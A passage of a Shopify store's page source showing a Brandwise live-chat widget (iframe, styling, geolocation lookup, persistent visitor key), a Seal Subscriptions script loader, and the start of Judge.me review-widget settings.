    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: transform 0.2s ease, opacity 0.3s ease;
    opacity: 0;
  "
>
  <!-- Default SVG icon -->
  <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
  </svg>
</button>

<!-- Chat iframe (only one now) -->
<iframe
  id="brandwise-live-chat"
  width="420"
  height="720"
  allowtransparency="true"
  style="
    border: none;
    background-color: white;
    position: fixed;
    bottom: 90px;
    border-radius: 18px;
    right: 20px;
    z-index: 99;
    display: none;
    box-shadow: 0 5px 40px rgba(0,0,0,0.16);
    transform: scale(0);
    transform-origin: bottom right;
    transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
    /* overflow: hidden; */
  "
  class="brandwise-chat-iframe"
>
</iframe>

<!-- Close button for chat iframe -->
<button
  id="brandwise-chat-close"
  aria-label="Close chat"
  style="
    position: fixed;
    top: calc(100vh - 720px - 90px + 12.5px);
    right: 35px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: transparent;
    border: none;
    cursor: pointer;
    z-index: 100;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0.6;
  "
>
  <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
  </svg>
</button>

<!-- Responsive CSS for mobile and tablet -->
<style>
  /* Mobile devices (up to 768px) */
  @media screen and (max-width: 768px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      /* Safari iOS specific fixes for viewport height */
      height: 100vh !important; /* Fallback for older browsers */
      height: -webkit-fill-available !important; /* Safari iOS fallback */
      min-height: 100vh !important;
      min-height: -webkit-fill-available !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: bottom !important;
      position: fixed !important;
    }

    /* Use modern viewport units with feature detection */
    @supports (height: 100dvh) {
      .brandwise-chat-iframe {
        height: 100dvh !important;
        min-height: 100dvh !important;
      }
    }

    #brandwise-chat-close {
      /* Account for safe areas on devices with notches */
      top: max(10px, env(safe-area-inset-top, 10px)) !important;
      right: max(10px, env(safe-area-inset-right, 10px)) !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Mobile button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Tablet devices (769px to 1024px) */
  @media screen and (min-width: 769px) and (max-width: 1024px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      height: 100vh !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: center !important;
    }

    #brandwise-chat-close {
      top: 16px !important;
      right: 16px !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Tablet button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Prevent background page scrolling when chat is open */
  body.brandwise-chat-open {
    overflow: hidden !important;
    position: fixed !important;
    width: 100% !important;
    top: var(--scroll-y) !important;
  }

  /* Prevent touch scrolling on iOS */
  .brandwise-chat-backdrop {
    touch-action: none !important;
    overscroll-behavior: contain !important;
  }
</style>

<!-- Container for passing Liquid variables to JavaScript -->
<div id="brandwise-chat-container"
     data-shop-domain="makezbrightgifts.com"
     data-backend-url="https://tacit-zebra-427.convex.site"
     data-base-url="https://app.brandwise.ai"
     data-shop-id="28003598418"
     data-customer-email=""
     style="display: none;">
</div>

<script>
  (function() {
    const shopDomain = 'makezbrightgifts.com';
    const shopId = '28003598418'
    const shopPermanentDomain = 'makezbright.myshopify.com'
    const base_url = 'https://tacit-zebra-427.convex.site';
    const chatButton = document.getElementById('brandwise-chat-button');
    const chatIframe = document.getElementById('brandwise-live-chat');
    const closeButton = document.getElementById('brandwise-chat-close');
    let isOpen = false;
    let buttonConfig = null;
    let userKey = null;
    let geoData = null;

    // Fetch IP and geolocation data
    async function fetchGeolocationData() {
      try {
        const geoUrl = `https://app.brandwise.ai/api/get-ip-and-geolocation`;
        console.log('📍 Fetching geolocation data from:', geoUrl);

        const response = await fetch(geoUrl);
        if (response.ok) {
          const data = await response.json();
          console.log('📍 Geolocation data received:', data);

          geoData = {
            ipAddress: data.ip || null,
            city: data.geo?.city || null,
            country: data.geo?.country || null,
          };

          console.log('📍 Extracted geo data:', geoData);
        } else {
          console.warn('📍 Failed to fetch geolocation data:', response.status);
        }
      } catch (error) {
        console.warn('📍 Error fetching geolocation data:', error);
        // Continue without geo data - it's optional
      }
    }

    // Fetch button styling configuration from API
    // Expected response type from Convex liveChatWidgetConfigs table:
    // {
    //   color: string,                    // Primary/accent color
    //   logo?: string,                     // Storage ID for custom logo (optional)
    //   mainScreenTitle: string,           // Title for main chat screen
    //   mainScreenDescription?: string,    // Description text (optional)
    //   welcomeMessage: string,            // Initial welcome message
    //   inputPlaceholder: string,          // Input field placeholder text
    //   responseDelay?: number,            // Response delay in ms (optional)
    //   connectedShopifyLiveChatAccountId: string,  // Account ID
    //   organizationId: string             // Organization ID
    //   theme : "light" | "dark"
    //   buttonPosition?: "left" | "right", // Side positioning (default: "right")
    //   buttonBottomOffset?: number,       // Bottom offset in pixels (default: 20)
    //   buttonSideOffset?: number          // Side offset in pixels (default: 20)
    // }
    async function fetchButtonConfig() {
      try {
        const response = await fetch(`${base_url}/api/live-chat-inbox-config?shopId=${shopId}&shopPermanentDomain=${shopPermanentDomain}&shopDomain=${shopDomain}`);
        if (response.ok) {
          buttonConfig = await response.json();
        }
      } catch (error) {
        console.error('Failed to fetch button config:', error);
        // Continue with default styles if fetch fails
      }
      // Apply button styles - this will be called after Promise.all resolves
      applyButtonStyles();
    }

    // Generate or retrieve persistent user key for this machine/browser
    // This key persists across sessions to identify the same user on the same device
    function getOrCreateUserKey() {
      const storageKey = `brandwise_user_${shopDomain}`;
      let key = localStorage.getItem(storageKey);

      if (!key) {
        key = 'bw_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem(storageKey, key);
      }

      return key;
    }

    // Update iframe src with persistent user key and geolocation data
    function updateIframeSrc() {
      if (!userKey) {
        userKey = getOrCreateUserKey();
      }

      const baseIframeSrc = 'https://app.brandwise.ai/live-chat/shopify/28003598418';
      const params = new URLSearchParams();

      // Add customer email if available
      if ('') {
        params.append('customer', '');
      }

      // Add user key
      params.append('userKey', userKey);

      // Add current time for availability checking
      params.append('currentTime', new Date().toISOString());

      // Add geolocation data if available
      if (geoData) {
        if (geoData.ipAddress) params.append('ipAddress', geoData.ipAddress);
        if (geoData.city) params.append('city', geoData.city);
        if (geoData.country) params.append('country', geoData.country);
      }

      // Add origin
      params.append('origin', 'shopify');

      console.log('🔗 Building iframe URL with params:', {
        userKey,
        ipAddress: geoData?.ipAddress,
        city: geoData?.city,
        country: geoData?.country,
        customerEmail: '' || null,
      });

      chatIframe.src = `${baseIframeSrc}?${params.toString()}`;
    }

    /**
     * Determines if a color is light or dark based on its luminance.
     * Used to decide whether to use white or black text on a colored background.
     */
    function isLightColor(color) {
      // Convert hex to RGB
      const hex = color.replace("#", "");
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);

      // Calculate luminance using the standard formula
      const luminance = (0.299 * r + 0.587 * g + 0.114 * b) / 255;
      return luminance > 0.5;
    }

    /**
     * Returns the appropriate text color (white or black) based on background color.
     */
    function getContrastTextColor(backgroundColor) {
      return isLightColor(backgroundColor) ? "#000000" : "#ffffff";
    }

    // Apply fetched styles to button
    function applyButtonStyles() {
      if (!chatButton) return;
      console.log({buttonConfig})

      // Get positioning configuration with defaults
      const buttonPosition = buttonConfig?.buttonPosition || 'right';
      const buttonBottomOffset = buttonConfig?.buttonBottomOffset ?? 20;
      const buttonSideOffset = buttonConfig?.buttonSideOffset ?? 20;
      const isLeft = buttonPosition === 'left';

      // Apply dynamic positioning to chat button
      chatButton.style.bottom = `${buttonBottomOffset}px`;
      if (isLeft) {
        chatButton.style.left = `${buttonSideOffset}px`;
        chatButton.style.right = 'auto';
      } else {
        chatButton.style.right = `${buttonSideOffset}px`;
        chatButton.style.left = 'auto';
      }

      // Apply primary accent color to button background if config exists
      if (buttonConfig && buttonConfig.color) {
        chatButton.style.backgroundColor = buttonConfig.color;
      }

      // Apply dynamic positioning to chat iframe
      const iframeBottomOffset = buttonBottomOffset + 70; // 70px above button (60px button + 10px gap)
      chatIframe.style.bottom = `${iframeBottomOffset}px`;
      if (isLeft) {
        chatIframe.style.left = `${buttonSideOffset}px`;
        chatIframe.style.right = 'auto';
        chatIframe.style.transformOrigin = 'bottom left';
      } else {
        chatIframe.style.right = `${buttonSideOffset}px`;
        chatIframe.style.left = 'auto';
        chatIframe.style.transformOrigin = 'bottom right';
      }

      // Apply dynamic positioning to close button
      // Position it relative to the iframe's top edge
      const closeButtonTop = `calc(100vh - 720px - ${iframeBottomOffset}px + 12.5px)`;
      closeButton.style.top = closeButtonTop;
      if (isLeft) {
        closeButton.style.left = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.right = 'auto';
      } else {
        closeButton.style.right = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.left = 'auto';
      }

      // Apply color-based styling to close button based on primary color contrast
      if (buttonConfig && buttonConfig.color && closeButton) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        closeButton.style.color = contrastColor;
        closeButton.style.backgroundColor = 'transparent';
        closeButton.style.opacity = contrastColor === '#ffffff' ? '0.8' : '0.6';
      } else if (buttonConfig && buttonConfig.theme && closeButton) {
        // Fallback to theme-based styling if no color is provided
        if (buttonConfig.theme === 'dark') {
          // Dark theme: use light/white close button
          closeButton.style.color = '#ffffff';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.8';
        } else {
          // Light theme (default): use dark/black close button
          closeButton.style.color = '#000000';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.6';
        }
      }

      // Store config for later use
      window.widgetConfig = buttonConfig;

      // Show button with fade-in effect after styles are applied
      chatButton.style.display = 'flex';
      // Small delay to ensure display change is processed before opacity transition
      setTimeout(() => {
        chatButton.style.opacity = '1';
      }, 10);
    }

    // Toggle chat visibility
    function toggleChat() {
      isOpen = !isOpen;

      if (isOpen) {
        // Prevent background scrolling
        preventBackgroundScroll();

        // Show elements first
        chatIframe.style.display = 'block';
        closeButton.style.display = 'flex';

        // Set initial state for mobile slide-up animation
        if (isMobileOrTablet()) {
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
          chatIframe.style.transition = 'transform 0.3s ease-out, opacity 0.3s ease-out';
        } else {
          chatIframe.style.transform = 'scale(0)';
          chatIframe.style.opacity = '1';
          chatIframe.style.transition = 'transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1)';
        }

        // Force browser to recalculate styles
        chatIframe.offsetHeight;

        // Then animate in with appropriate effect
        requestAnimationFrame(() => {
          if (isMobileOrTablet()) {
            chatIframe.style.transform = 'translateY(0%) scale(1)';
            chatIframe.style.opacity = '1';
          } else {
            chatIframe.style.transform = 'scale(1)';
          }
        });

        // Animate button (less on mobile to avoid blocking content)
        if (isMobileOrTablet()) {
          chatButton.style.transform = 'scale(0.95)';
        } else {
          chatButton.style.transform = 'scale(0.9)';
        }

        // Show chevron down icon when chat is open (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 10l5 5 5-5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
          </svg>
        `;

        // Notify iframe about state change
        if (chatIframe.contentWindow) {
          chatIframe.contentWindow.postMessage({ type: 'CHAT_OPENED' }, base_url);
        }
      } else {
        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        // Animate button back
        chatButton.style.transform = 'scale(1)';

        // Show chat icon when closed (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }
    }

    // Handle button click
    chatButton.addEventListener('click', toggleChat);

    // Check if device is mobile/tablet
    function isMobileOrTablet() {
      return window.innerWidth <= 1024;
    }

    // Variables to manage scroll position
    let scrollY = 0;

    // Prevent background page scrolling
    function preventBackgroundScroll() {
      // Only apply scroll lock on mobile and tablet devices
      if (isMobileOrTablet()) {
        // Store current scroll position
        scrollY = window.scrollY;

        // Set CSS custom property with negative scroll position
        document.documentElement.style.setProperty('--scroll-y', `-${scrollY}px`);

        // Add class to body to prevent scrolling
        document.body.classList.add('brandwise-chat-open');

        // Add backdrop class for touch prevention on mobile
        document.body.classList.add('brandwise-chat-backdrop');
      }
    }

    // Restore background page scrolling
    function restoreBackgroundScroll() {
      // Only restore if we previously locked scroll on mobile/tablet
      if (isMobileOrTablet()) {
        // Remove classes
        document.body.classList.remove('brandwise-chat-open');
        document.body.classList.remove('brandwise-chat-backdrop');

        // Clear the CSS custom property
        document.documentElement.style.removeProperty('--scroll-y');

        // Restore scroll position
        window.scrollTo(0, scrollY);
      }
    }

    // Removed keyboard detection logic - UI will not adjust for virtual keyboard
    // The iframe will maintain its full height regardless of keyboard state

    // Handle close button click
    closeButton.addEventListener('click', function() {
      isOpen = false;

      // Use appropriate closing animation based on device
      if (isMobileOrTablet()) {
        chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
        chatIframe.style.transform = 'translateY(100%) scale(1)';
        chatIframe.style.opacity = '0';
      } else {
        chatIframe.style.transition = 'transform 0.2s ease-out';
        chatIframe.style.transform = 'scale(0)';
      }

      chatButton.style.transform = 'scale(1)';

      // Restore chat icon (always white)
      chatButton.innerHTML = `
        <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
        </svg>
      `;

      // Restore background scrolling
      restoreBackgroundScroll();

      // Hide after animation completes (wait for full animation)
      setTimeout(() => {
        if (!isOpen) {
          chatIframe.style.display = 'none';
          closeButton.style.display = 'none';
        }
      }, isMobileOrTablet() ? 250 : 200);
    });

    // Handle hover effect (default)
    chatButton.addEventListener('mouseenter', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1.1)';
      }
    });

    chatButton.addEventListener('mouseleave', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1)';
      }
    });

    // Handle close button hover effects
    closeButton.addEventListener('mouseenter', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '1';
          this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
        } else {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '1';
        this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
      } else {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
      }
    });

    closeButton.addEventListener('mouseleave', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'transparent';
        } else {
          this.style.opacity = '0.6';
          this.style.backgroundColor = 'transparent';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'transparent';
      } else {
        this.style.opacity = '0.6';
        this.style.backgroundColor = 'transparent';
      }
    });

    // Listen for messages from the iframe
    window.addEventListener('message', function(event) {
      if (event.origin !== base_url) return;

      // Handle close message from iframe
      if (event.data.type === 'CLOSE_CHAT') {
        isOpen = false;

        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        chatButton.style.transform = 'scale(1)';

        // Restore chat icon (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }

      // Handle notification count
      if (event.data.type === 'NOTIFICATION_COUNT' && event.data.count > 0) {
        // Add notification badge
        let badge = chatButton.querySelector('.notification-badge');
        if (!badge) {
          badge = document.createElement('span');
          badge.className = 'notification-badge';
          badge.style.cssText = `
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: #ff0000;
            color: white;
            border-radius: 10px;
            padding: 2px 6px;
            font-size: 12px;
            font-weight: bold;
            min-width: 18px;
            text-align: center;
          `;
          chatButton.appendChild(badge);
        }
        badge.textContent = event.data.count;
      }
    });

    // Initialize - fetch configuration, geolocation data, and set iframe src
    Promise.all([fetchButtonConfig(), fetchGeolocationData()])
      .then(() => {
        // Update iframe src after both config and geolocation data are loaded
        updateIframeSrc();
        console.log('✅ Chat widget initialized with geolocation data');
      })
      .catch((error) => {
        console.error('❌ Error during widget initialization:', error);
        // Still update iframe src even if some data failed to load
        updateIframeSrc();
      });

    // Optional: Refresh config periodically (every 5 minutes)
    setInterval(fetchButtonConfig, 5 * 60 * 1000);
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('makezbright.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FD7E00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FD7E00","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"All reviews","widget_shop_reviews_subtab_text":"General Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Rated 4.8 out of 5 based on 45,346 reviews.","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from customers","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://judge.me/reviews/makezbrightgifts.com","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter,Pinterest,LinkedIn","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View 